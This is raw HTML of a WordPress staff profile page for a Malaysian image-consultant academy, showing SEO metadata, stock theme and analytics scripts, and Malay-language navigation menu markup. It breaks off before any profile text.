

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perundingimej.com/personnel/mohd-faridzul-mohammed-nasaruddin/
body_size: 43519
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://perundingimej.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mohd Faridzul Mohammed Nasaruddin - Akademi Perunding Imej Profesional</title>
	<link rel="canonical" href="https://perundingimej.com/personnel/mohd-faridzul-mohammed-nasaruddin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mohd Faridzul Mohammed Nasaruddin - Akademi Perunding Imej Profesional" />
	<meta property="og:url" content="https://perundingimej.com/personnel/mohd-faridzul-mohammed-nasaruddin/" />
	<meta property="og:site_name" content="Akademi Perunding Imej Profesional" />
	<meta property="article:publisher" content="https://www.facebook.com/APIP.Malaysia" />
	<meta property="og:image" content="https://perundingimej.com/wp-content/uploads/2020/03/M-Faridzul.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://perundingimej.com/personnel/mohd-faridzul-mohammed-nasaruddin/","url":"https://perundingimej.com/personnel/mohd-faridzul-mohammed-nasaruddin/","name":"Mohd Faridzul Mohammed Nasaruddin - Akademi Perunding Imej Profesional","isPartOf":{"@id":"https://perundingimej.com/#website"},"primaryImageOfPage":{"@id":"https://perundingimej.com/personnel/mohd-faridzul-mohammed-nasaruddin/#primaryimage"},"image":{"@id":"https://perundingimej.com/personnel/mohd-faridzul-mohammed-nasaruddin/#primaryimage"},"thumbnailUrl":"https://perundingimej.com/wp-content/uploads/2020/03/M-Faridzul.jpg","datePublished":"2020-03-09T09:57:52+00:00","breadcrumb":{"@id":"https://perundingimej.com/personnel/mohd-faridzul-mohammed-nasaruddin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perundingimej.com/personnel/mohd-faridzul-mohammed-nasaruddin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perundingimej.com/personnel/mohd-faridzul-mohammed-nasaruddin/#primaryimage","url":"https://perundingimej.com/wp-content/uploads/2020/03/M-Faridzul.jpg","contentUrl":"https://perundingimej.com/wp-content/uploads/2020/03/M-Faridzul.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://perundingimej.com/personnel/mohd-faridzul-mohammed-nasaruddin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perundingimej.com/"},{"@type":"ListItem","position":2,"name":"Mohd Faridzul Mohammed Nasaruddin"}]},{"@type":"WebSite","@id":"https://perundingimej.com/#website","url":"https://perundingimej.com/","name":"Akademi Perunding Imej Profesional","description":"Malaysia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perundingimej.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Akademi Perunding Imej Profesional &raquo; Feed" href="https://perundingimej.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akademi Perunding Imej Profesional &raquo; Comments Feed" href="https://perundingimej.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/perundingimej.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://perundingimej.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://perundingimej.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;display=optional&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://perundingimej.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://perundingimej.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://perundingimej.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1747383747' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://perundingimej.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://perundingimej.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='infinite-style-core-css' href='https://perundingimej.com/wp-content/themes/infinite/css/style-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='infinite-custom-style-css' href='https://perundingimej.com/wp-content/uploads/gdlr-style-custom.css?1747383747&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='infinite-child-theme-style-css' href='https://perundingimej.com/wp-content/themes/infinite-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://perundingimej.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://perundingimej.com/wp-content/themes/infinite/js/html5.js?ver=6.8.3" id="infinite-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://perundingimej.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perundingimej.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://perundingimej.com/?p=1965' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perundingimej.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperundingimej.com%2Fpersonnel%2Fmohd-faridzul-mohammed-nasaruddin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perundingimej.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperundingimej.com%2Fpersonnel%2Fmohd-faridzul-mohammed-nasaruddin%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HWWCT9N1HP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HWWCT9N1HP');
</script><meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://perundingimej.com/wp-content/uploads/2025/05/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perundingimej.com/wp-content/uploads/2025/05/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perundingimej.com/wp-content/uploads/2025/05/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perundingimej.com/wp-content/uploads/2025/05/cropped-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>

<body class="wp-singular personnel-template-default single single-personnel postid-1965 wp-theme-infinite wp-child-theme-infinite-child gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation  infinite-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://perundingimej.com/" >
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide infinite-sticky-mobile-navigation " id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container clearfix" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a class="" href="https://perundingimej.com/" ><img src="https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Color.png" alt="" width="1000" height="220" title="Logo-APIP-Color" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-main-menu-search" id="infinite-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="infinite-top-search-wrap" >
	<div class="infinite-top-search-close" ></div>

	<div class="infinite-top-search-row" >
		<div class="infinite-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://perundingimej.com/">
	<input type="text" class="search-field infinite-title-font" placeholder="Search..." value="" name="s">
	<div class="infinite-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="infinite-top-search-close"><i class="icon_close" ></i></div>
	</form>
		</div>
	</div>

</div>
<div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1284"><a href="https://perundingimej.com/">Utama</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1445"><a href="https://perundingimej.com/mula-disini/">Mula di sini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1289"><a target="_blank" href="#">Pentauliahan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1435"><a href="https://perundingimej.com/cpic">Certified Professional Image Consultant (CPIC)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://perundingimej.com/csc/">Certified Skincare Consultant (CSC)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1288"><a target="_blank" href="#">Direktori</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2264"><a href="https://perundingimej.com/cpic/batch1">CPIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2426"><a href="https://perundingimej.com/csc/batch1">CSC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://perundingimej.com/contact/">Hubungi Kami</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-transparent-header infinite-with-frame">
